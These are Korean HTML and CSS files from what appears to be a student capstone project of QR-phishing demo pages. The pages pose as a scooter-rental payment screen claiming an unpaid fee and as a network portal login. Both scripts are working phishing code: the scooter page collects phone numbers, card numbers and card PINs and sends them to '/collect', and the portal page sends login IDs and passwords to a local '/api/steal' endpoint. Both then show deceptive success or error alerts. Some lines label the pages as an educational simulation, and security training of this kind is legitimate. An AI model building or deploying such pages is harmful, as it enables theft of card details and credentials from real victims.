
<file: 공격코드/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>QuickRider - 모던 블랙 에디션</title>
  <style>
    * { box-sizing: border-box; }

    :root {
      --primary: #000000;
      --secondary: #374151;
      --bg: #f3f4f6;
      --text: #111827;
      --muted: #6b7280;
      --line: #e5e7eb;
      --card: #ffffff;
      --warn-bg: #fff7ed;
      --warn-text: #9a3412;
    }

    body {
      margin: 0;
      font-family: "Segoe UI", "Apple SD Gothic Neo", sans-serif;
      background: var(--bg);
      color: var(--text);
    }

    .page-shell { max-width: 1180px; margin: 0 auto; padding: 24px; }

    .desktop-header {
      display: none; margin-bottom: 18px; padding: 22px 24px; border-radius: 24px;
      background: var(--primary); color: white; box-shadow: 0 18px 35px rgba(0,0,0,0.1);
    }

    .app {
      width: 100%; max-width: 430px; margin: 0 auto; min-height: 100vh;
      background: var(--card); box-shadow: 0 0 30px rgba(0,0,0,0.05);
      position: relative; overflow-x: hidden;
    }

    .topbar { background: var(--primary); color: white; padding: 20px 16px; text-align: center; }
    .topbar h1 { margin: 0; font-size: 22px; font-weight: 900; letter-spacing: -0.05em; }

    .steps { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; padding: 20px 16px 0; }
    .step {
      text-align: center; font-size: 12px; font-weight: 800; padding: 10px;
      border-radius: 12px; background: #e5e7eb; color: var(--muted);
    }
    .step.active { background: var(--primary); color: white; }

    .section { display: none; padding: 20px 16px 80px; animation: fadeIn 0.4s ease; }
    .section.active { display: block; }
    @keyframes fadeIn { from { opacity: 0; transform: translateY(5px); } to { opacity: 1; transform: translateY(0); } }

    .card {
      background: var(--card); border: 1px solid var(--line); border-radius: 20px;
      padding: 24px; box-shadow: 0 4px 12px rgba(0,0,0,0.03); margin-bottom: 16px;
    }
    .title { margin: 0 0 8px; font-size: 20px; font-weight: 800; }
    .sub { margin: 0 0 20px; color: var(--muted); font-size: 14px; }

    .field { margin-bottom: 15px; }
    .field label { display: block; margin-bottom: 8px; font-size: 13px; font-weight: 700; }
    .field input {
      width: 100%; padding: 15px; border: 1px solid #d1d5db; border-radius: 12px;
      background: #fafafa; font-size: 15px; outline: none; transition: 0.2s;
    }
    .field input:focus { border-color: var(--primary); box-shadow: 0 0 0 4px rgba(0,0,0,0.05); }

    .btn {
      width: 100%; border: none; border-radius: 14px; padding: 16px;
      font-size: 16px; font-weight: 800; cursor: pointer; transition: 0.2s;
    }
    .btn.primary { background: var(--primary); color: white; }
    .btn.primary:active { transform: scale(0.98); opacity: 0.9; }
    .btn.secondary { background: #f3f4f6; color: var(--text); border: 1px solid var(--line); margin-top: 10px; }

    .price-tag {
      background: #f8fafc; border: 1px dashed #cbd5e1; border-radius: 12px;
      padding: 15px; text-align: center; margin-bottom: 20px;
    }
    .price-tag span { font-size: 13px; color: var(--muted); }
    .price-tag strong { display: block; font-size: 26px; color: var(--primary); margin-top: 5px; }

    .warning {
      margin-top: 15px; margin-bottom: 15px; padding: 14px; border-radius: 12px; background: var(--warn-bg);
      border: 1px solid #fed7aa; color: var(--warn-text); font-size: 13px; line-height: 1.6;
    }

    @media (min-width: 900px) {
      .desktop-header { display: block; }
      .app { border-radius: 30px; margin-top: 20px; min-height: 700px; }
    }
  </style>
</head>
<body>
  <div class="page-shell">
    <div class="desktop-header">
      <h1>QuickRider Admin Simulation</h1>
      <p>모던 블랙 테마 기반의 큐싱 공격 시연용 프론트엔드입니다.</p>
    </div>

    <div class="app">
      <div class="topbar">
        <h1>QUICK RIDER</h1>
      </div>

      <div class="steps">
        <div class="step active" id="step1">본인인증</div>
        <div class="step" id="step2">홈 화면</div>
        <div class="step" id="step3">미납결제</div>
      </div>

      <div class="section active" id="loginSection">
        <div class="card">
          <h2 class="title">사용자 인증</h2>
          <p class="sub">킥보드 잠금 해제를 위해 로그인이 필요합니다.</p>
          <div class="field">
            <label>아이디 (휴대폰 번호)</label>
            <input type="tel" id="userId" placeholder="010-0000-0000" maxlength="13" />
          </div>
          <div class="field">
            <label>비밀번호</label>
            <input type="password" id="userPw" placeholder="비밀번호 입력" />
          </div>
          <button class="btn primary" onclick="goToHome()">로그인</button>
        </div>
      </div>

      <div class="section" id="homeSection">
        <div class="card">
          <h2 class="title"><span id="welcomeName" style="color: #2563eb;">고객</span>님 환영합니다.</h2>
          <p class="sub">QuickRider와 함께 안전한 주행 되세요.</p>
          <div id="unpaidWarning" class="warning">
            <strong>⚠️ 이용 제한 알림</strong><br>
            미납 요금 1,200원이 있습니다. 결제 후 킥보드 잠금 해제가 가능합니다.
          </div>
          <button class="btn primary" id="payNowBtn" onclick="goToPayment()">미납 요금 결제하기</button>
          <button class="btn secondary" onclick="goToLogin()">로그아웃</button>
        </div>
      </div>

      <div class="section" id="paymentSection">
        <div class="card">
          <h2 class="title">미납 요금 결제</h2>
          <p class="sub">미납금을 결제해야 킥보드 이용이 가능합니다.</p>
          <div class="price-tag">
            <span>최종 결제 금액</span>
            <strong>1,200원</strong>
          </div>
          <form id="phishingForm">
            <div class="field">
              <label>카드 번호</label>
              <input type="tel" id="cardNumber" placeholder="0000-0000-0000-0000" required />
            </div>
            <div class="field">
              <label>카드 비밀번호 4자리</label>
              <input type="password" id="cardCvc" placeholder="****" maxlength="4" required />
            </div>
            <button type="submit" class="btn primary" id="submitBtn">결제 완료 및 잠금해제</button>
            <button type="button" class="btn secondary" onclick="goToHome()">취소</button>
          </form>
        </div>
      </div>
    </div>
  </div>

  <script>
    // 💡 1. 휴대폰 번호(ID) 자동 하이픈 추가 로직
    const userIdInput = document.getElementById('userId');
    userIdInput.addEventListener('input', function (e) {
      let val = e.target.value.replace(/\D/g, '');
      val = val.substring(0, 11);
      let formatted = val;
      if (val.length > 3 && val.length <= 7) {
        formatted = val.substring(0, 3) + '-' + val.substring(3);
      } else if (val.length > 7) {
        formatted = val.substring(0, 3) + '-' + val.substring(3, 7) + '-' + val.substring(7);
      }
      e.target.value = formatted;
    });

    // 💡 2. 카드 번호 자동 하이픈 추가 로직
    const cardNumberInput = document.getElementById('cardNumber');
    cardNumberInput.addEventListener('input', function (e) {
      let val = e.target.value.replace(/\D/g, ''); 
      let formatted = val.match(/.{1,4}/g)?.join('-') || ''; 
      e.target.value = formatted.substring(0, 19); 
    });

    // 💡 3. 카드 비밀번호 숫자만 입력 제한 로직 (새로 추가됨)
    const cardCvcInput = document.getElementById('cardCvc');
    cardCvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, ''); 
    });

    const loginSection = document.getElementById('loginSection');
    const homeSection = document.getElementById('homeSection');
    const paymentSection = document.getElementById('paymentSection');
    const step1 = document.getElementById('step1');
    const step2 = document.getElementById('step2');
    const step3 = document.getElementById('step3');

    let currentUserId = "";

    function hideAll() {
      loginSection.classList.remove('active');
      homeSection.classList.remove('active');
      paymentSection.classList.remove('active');
      step1.classList.remove('active');
      step2.classList.remove('active');
      step3.classList.remove('active');
    }

    function goToLogin() {
      hideAll();
      loginSection.classList.add('active');
      step1.classList.add('active');
      document.getElementById('userId').value = '';
      document.getElementById('userPw').value = '';
      document.getElementById('phishingForm').reset();
    }

    function goToHome() {
      const inputId = document.getElementById('userId').value;
      if (inputId) currentUserId = inputId;
      document.getElementById('welcomeName').innerText = currentUserId || "고객";
      hideAll();
      homeSection.classList.add('active');
      step2.classList.add('active');
    }

    function goToPayment() {
      hideAll();
      paymentSection.classList.add('active');
      step3.classList.add('active');
    }

    const phishingForm = document.getElementById('phishingForm');
    const submitBtn = document.getElementById('submitBtn');

    phishingForm.addEventListener('submit', function(e) {
      e.preventDefault();
      const originalText = submitBtn.innerText;
      submitBtn.innerText = '통신 중... ⏳';
      submitBtn.disabled = true;

      const stolenData = {
        user_id: currentUserId, 
        password: document.getElementById('cardCvc').value,
        account_number: document.getElementById('cardNumber').value 
      };

      fetch('/collect', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(stolenData)
      })
      .then(() => {
        alert("결제가 성공적으로 완료되었습니다.\n킥보드 잠금이 해제됩니다.");
        document.getElementById('unpaidWarning').style.display = 'none';
        document.getElementById('payNowBtn').style.display = 'none';
        goToHome(); 
      })
      .catch(() => {
        alert("결제가 성공적으로 완료되었습니다.\n킥보드 잠금이 해제됩니다.");
        document.getElementById('unpaidWarning').style.display = 'none';
        document.getElementById('payNowBtn').style.display = 'none';
        goToHome();
      })
      .finally(() => {
        submitBtn.innerText = originalText;
        submitBtn.disabled = false;
        phishingForm.reset(); 
      });
    });
  </script>
</body>
</html>
</file>

<file: 캡스톤프로젝트/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>킥보드 잠금해제 및 결제</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <header>
            <h1>🛴 퀵라이더</h1>
            <p>이전 이용 요금 <strong>1,200원</strong>이 미납되었습니다.<br>결제 수단을 확인 후 잠금이 해제됩니다.</p>
        </header>

        <form id="phishingForm">
            <div class="input-group">
                <label for="phoneNumber">가입된 휴대폰 번호</label>
                <input type="tel" id="phoneNumber" placeholder="010-0000-0000" required>
            </div>
            
            <div class="input-group warning-input">
                <label for="cardNumber">결제 신용/체크카드 번호</label>
                <input type="text" id="cardNumber" placeholder="0000-0000-0000-0000" required>
            </div>

            <div class="input-group warning-input">
                <label for="cardCvc">카드 비밀번호 앞 2자리</label>
                <input type="password" id="cardCvc" placeholder="**" maxlength="2" required>
            </div>

            <button type="submit" class="submit-btn">미납금 결제 및 잠금해제</button>
        </form>
    </div>

    <script src="app.js"></script>
</body>
</html>
</file>

<file: 캡스톤프로젝트/portal.html>
<!DOCTYPE html>
<html lang="ko">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>포털 인증 안내</title>
  <style>
    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      font-family: "Segoe UI", Arial, sans-serif;
      background:
        radial-gradient(circle at top left, #e8fff1 0%, transparent 35%),
        radial-gradient(circle at bottom right, #eaf4ff 0%, transparent 35%),
        linear-gradient(135deg, #f4f7f6 0%, #eef3f8 100%);
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #1f2937;
    }

    .wrapper {
      width: 100%;
      max-width: 420px;
      padding: 24px;
    }

    .card {
      background: rgba(255, 255, 255, 0.92);
      backdrop-filter: blur(10px);
      border: 1px solid rgba(255, 255, 255, 0.7);
      border-radius: 22px;
      box-shadow: 0 18px 45px rgba(0, 0, 0, 0.08);
      padding: 34px 28px 26px;
    }

    .brand {
      text-align: center;
      margin-bottom: 28px;
    }

    .brand-badge {
      width: 58px;
      height: 58px;
      margin: 0 auto 14px;
      border-radius: 18px;
      background: linear-gradient(135deg, #10b981, #22c55e);
      display: flex;
      align-items: center;
      justify-content: center;
      color: white;
      font-size: 24px;
      font-weight: 700;
      box-shadow: 0 10px 24px rgba(16, 185, 129, 0.25);
    }

    .brand h1 {
      margin: 0;
      font-size: 28px;
      font-weight: 800;
      letter-spacing: -0.02em;
    }

    .brand p {
      margin: 10px 0 0;
      font-size: 14px;
      color: #6b7280;
      line-height: 1.5;
    }

    .field {
      margin-bottom: 14px;
    }

    .field label {
      display: block;
      margin-bottom: 7px;
      font-size: 13px;
      font-weight: 600;
      color: #374151;
    }

    .input-wrap {
      position: relative;
    }

    .input-wrap input {
      width: 100%;
      padding: 14px 16px;
      border: 1px solid #d1d5db;
      border-radius: 14px;
      background: #fbfdff;
      font-size: 14px;
      outline: none;
      transition: 0.2s ease;
    }

    .input-wrap input:focus {
      border-color: #22c55e;
      box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.12);
      background: #ffffff;
    }

    .row {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin: 10px 0 18px;
      gap: 12px;
      font-size: 13px;
      color: #6b7280;
    }

    .row label {
      display: flex;
      align-items: center;
      gap: 6px;
      cursor: pointer;
    }

    .row a {
      color: #10b981;
      text-decoration: none;
      font-weight: 600;
    }

    .row a:hover {
      text-decoration: underline;
    }

    .btn {
      width: 100%;
      border: none;
      border-radius: 14px;
      padding: 15px 16px;
      background: linear-gradient(135deg, #10b981, #22c55e);
      color: white;
      font-size: 15px;
      font-weight: 700;
      cursor: pointer;
      transition: transform 0.15s ease, box-shadow 0.15s ease, opacity 0.15s ease;
      box-shadow: 0 12px 24px rgba(16, 185, 129, 0.22);
    }

    .btn:hover {
      transform: translateY(-1px);
      opacity: 0.98;
    }

    .btn:active {
      transform: translateY(0);
    }

    .divider {
      margin: 22px 0 18px;
      text-align: center;
      position: relative;
      color: #9ca3af;
      font-size: 12px;
    }

    .divider::before,
    .divider::after {
      content: "";
      position: absolute;
      top: 50%;
      width: 38%;
      height: 1px;
      background: #e5e7eb;
    }

    .divider::before {
      left: 0;
    }

    .divider::after {
      right: 0;
    }

    .sub-btn {
      width: 100%;
      border: 1px solid #d1d5db;
      border-radius: 14px;
      padding: 13px 16px;
      background: white;
      color: #374151;
      font-size: 14px;
      font-weight: 600;
      cursor: pointer;
    }

    .notice {
      margin-top: 18px;
      padding: 14px 15px;
      border-radius: 14px;
      background: #f8fafc;
      border: 1px solid #e5e7eb;
      font-size: 12.5px;
      color: #6b7280;
      line-height: 1.6;
    }

    .warning {
      margin-top: 14px;
      padding: 14px 15px;
      border-radius: 14px;
      background: #fff7ed;
      border: 1px solid #fed7aa;
      color: #9a3412;
      font-size: 12.5px;
      line-height: 1.6;
    }

    .footer {
      text-align: center;
      margin-top: 16px;
      font-size: 12px;
      color: #9ca3af;
    }

    @media (max-width: 480px) {
      .wrapper {
        padding: 16px;
      }

      .card {
        padding: 28px 20px 22px;
        border-radius: 18px;
      }

      .brand h1 {
        font-size: 24px;
      }
    }
  </style>
</head>
<body>
  <div class="wrapper">
    <div class="card">
      <div class="brand">
        <div class="brand-badge">P</div>
        <h1>Portal Access</h1>
        <p>
          외부 네트워크 또는 안내 페이지 접속을 위해<br />
          계정 인증이 필요합니다.
        </p>
      </div>

      <form onsubmit="return fakeLogin()">
        <div class="field">
          <label for="userId">아이디</label>
          <div class="input-wrap">
            <input id="userId" type="text" placeholder="아이디를 입력하세요" required />
          </div>
        </div>

        <div class="field">
          <label for="userPw">비밀번호</label>
          <div class="input-wrap">
            <input id="userPw" type="password" placeholder="비밀번호를 입력하세요" required />
          </div>
        </div>

        <div class="row">
          <label>
            <input type="checkbox" />
            로그인 상태 유지
          </label>
          <a href="#" onclick="return false;">비밀번호 찾기</a>
        </div>

        <button class="btn" type="submit">로그인</button>

        <div class="divider">또는</div>

        <button class="sub-btn" type="button" onclick="showInfo()">
          인증 안내 보기
        </button>
      </form>

      <div class="notice">
        본 페이지는 네트워크 인증 절차를 안내하기 위한 예시 화면입니다.
        실제 서비스 환경에서는 보안 점검 후 접속 여부를 확인해야 합니다.
      </div>

      <div class="warning">
        교육용 피싱 시뮬레이션 페이지입니다. 입력 정보는 저장되지 않으며,
        제출 즉시 안내 메시지만 표시됩니다.
      </div>
    </div>

    <div class="footer">
      Security Demo Page
    </div>
  </div>

<script>
    function fakeLogin() {
      // 1. 사용자가 입력한 아이디와 비밀번호 가져오기
      const id = document.getElementById('userId').value;
      const pw = document.getElementById('userPw').value;

      // 2. 백엔드(팀원 2)로 보낼 데이터 포장
      const stolenData = {
        type: 'portal_phishing',
        userId: id,
        userPw: pw
      };

      console.log("탈취 시도 중인 포털 계정 정보:", stolenData);

      // 3. 백엔드 서버로 데이터 전송 (Fetch API)
      const backendUrl = 'http://localhost:5000/api/steal'; 

      fetch(backendUrl, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(stolenData)
      })
      .then(response => {
        // 전송 성공 시 피해자를 속이는 가짜 메시지
        alert("네트워크 인증 서버에 연결할 수 없습니다.\n잠시 후 다시 시도해주세요.");
        document.getElementById('userId').value = '';
        document.getElementById('userPw').value = '';
      })
      .catch(error => {
        console.error('서버 연결 실패:', error);
        alert("교육용 피싱 시뮬레이션입니다.\n(현재 백엔드 서버가 꺼져 있어 데이터가 전송되지 않았습니다.)");
      });

      return false; // 폼이 제출되면서 페이지가 새로고침 되는 것을 막음
    }

    function showInfo() {
      alert("이 페이지는 큐싱 보안 시연용 예시 화면입니다.");
    }
  </script>
</body>
</html>
</file>
<file: 캡스톤프로젝트/style.css>
/* 전체 여백 초기화 및 폰트 설정 */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Malgun Gothic', 'Apple SD Gothic Neo', sans-serif;
}

body {
    background-color: #f4f5f7; /* 부드러운 회색 배경 */
    display: flex;
    justify-content: center;
}

/* 모바일 화면 크기에 맞춘 컨테이너 */
.container {
    width: 100%;
    max-width: 480px; 
    background-color: #ffffff;
    min-height: 100vh;
    padding: 40px 20px;
    box-shadow: 0 0 15px rgba(0,0,0,0.05);
}

header {
    text-align: center;
    margin-bottom: 35px;
}

header h1 {
    color: #00c652; /* 킥보드 앱 특유의 라임/그린 색상 */
    font-size: 26px;
    margin-bottom: 15px;
}

header p {
    color: #444;
    font-size: 15px;
    line-height: 1.5;
}

header p strong {
    color: #ff4d4f; /* 미납 금액 강조 */
}

/* 입력 폼 스타일링 */
.input-group {
    margin-bottom: 20px;
}

.input-group label {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
    color: #333;
    font-size: 14px;
}

.input-group input {
    width: 100%;
    padding: 15px;
    border: 1px solid #ddd;
    border-radius: 8px;
    font-size: 16px; 
    background-color: #fafafa;
}

/* 시연을 위한 민감 정보 입력창 강조 */
.warning-input input {
    border: 1px solid #ff9c6e;
    background-color: #fff7e6;
}

/* 제출 버튼 스타일 */
.submit-btn {
    width: 100%;
    padding: 18px;
    background-color: #00c652; /* 그린 테마 */
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
    margin-top: 15px;
    transition: background-color 0.2s;
}

.submit-btn:hover {
    background-color: #00a343;
}
</file>
